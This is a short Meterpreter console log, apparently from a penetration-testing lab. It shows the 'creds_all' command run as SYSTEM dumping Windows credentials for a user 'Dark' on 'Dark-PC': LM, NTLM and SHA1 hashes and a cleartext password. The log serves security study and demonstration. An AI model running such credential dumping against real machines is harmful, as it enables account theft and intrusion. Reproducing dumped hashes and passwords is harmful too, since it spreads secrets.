 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed302  7c4fe5eada682714a036e39378362bab  0d082c4b4f2aeafb67fd0ea568a997e9d
3ebc0eb
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
Dark      Dark-PC    Password01!
dark-pc$  WORKGROUP  (null)
meterpreter >